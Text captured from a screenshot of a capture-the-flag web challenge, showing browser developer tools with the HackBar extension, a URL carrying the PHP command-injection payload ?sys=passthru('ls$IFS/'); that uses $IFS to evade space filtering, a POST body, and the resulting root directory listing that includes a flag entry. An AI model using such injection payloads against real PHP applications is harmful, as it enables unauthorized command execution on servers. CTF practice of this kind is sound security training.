 }
?> bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar superSearchPlusTools +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a43fea16-2143-4473-85da-7ebad5c3112c.www.polarctf.com:8090/?sys=passthru('ls$IFS/');
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
yyds=666